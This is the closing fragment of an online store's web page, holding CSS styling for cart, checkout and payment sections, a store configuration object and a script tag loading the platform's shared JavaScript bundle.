.ers_page_cart #main_section_editor_container, .ers_page_cart .store,
.ers_page_checkout_1 #main_section_editor_container .store,
.ers_page_checkout_1 #main_section_editor_container,
.ers_page_pay #main_section_editor_container, 
.ers_page_pay #main_section_editor_container .store {
    background: none !important;
}

.step_list_item {
    color: #fff;
}

.step_list_item > a {
    color: #fff;
}

.ers_page_checkout_1 .shopping-cart-container, .ers_page_pay #payment_container, .cart-input-fields-container {
    background-image: linear-gradient(var(--color-theme-1), 80%, var(--color-theme-2)) !important;
}
.ers_category .panel-default, .ers_page_home .panel-default {
    height: 1em !important;
}
</style>
                        <script>const mergeFields = {"folderName":"pmagic","enableTravelFeeByMile":false,"allowOtherCityOrders":false,"enableCheckoutAutocomplete":true,"enableCustomerSave":true,"enableDeliveryArea":true,"enableSuggestedItems":false,"enableQuickView":true,"show_floating_cart":true,"currencyCode":"USD"};</script>
                        <script src='https://premium-websections.ourers.com/view/assets/allScripts.js'></script>
                    
</body></html>